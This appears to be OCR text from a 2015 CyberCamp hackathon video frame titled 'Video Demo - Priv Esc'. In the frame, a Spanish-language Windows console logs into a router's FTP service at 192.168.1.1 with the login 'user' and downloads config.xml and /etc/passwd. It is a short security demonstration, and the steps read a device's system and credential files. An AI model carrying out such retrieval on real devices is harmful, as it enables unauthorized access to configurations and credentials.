 Video Demo - Priv Esc
C:\Windows\system32\cmd.exe
C:\Users\Psyco Flipside\Observa Files>ftp 192.168.1.1
Conectado a 192.168.1.1.
220 (none) FTP server (GNU inetutils 1.4.1) ready.
Usuario (192.168.1.1:(none)): user
331 Password required for user.
Contraseña:
230 User user logged in.
ftp> get config.xml
200 PORT command sucessful.
150 Opening ASCII mode data connection for 'config.xml' (20173 bytes
226 Transfer complete.
ftp: 20710 bytes recibidos en 0,01segundos 1479,29a KB/s.
ftp> get /etc/passwd
200 PORT command sucessful.
150 Opening ASCII mode data connection for '/etc/passwd' (153 bytes)
226 Transfer complete.
ftp: 156 bytes recibidos en 0,00segundos 156000,00a KB/s.
ftp> quit
221 Goodbye.
C:\Users\Psyco Flipside\Observa Files>
o Flipside Observa Files Busc
on Grabar Nueva carpeta
Nombre Fecha de modif... Tipo Tamaño
config.xml 20/09/2015 5:26 Documento XML 21 KB
passwd 20/09/2015 5:26 Archivo 1 KB
00:22
ES
16:22
28/11/2015
HACKATHON
cyber
camp
CYBERSECURITY EVENT
2015